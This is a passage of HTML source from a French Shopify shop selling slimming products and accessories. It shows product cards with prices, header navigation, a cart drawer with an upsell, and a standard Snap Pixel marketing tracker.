                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.fr\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.fr\/pages\/mentions-legales"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
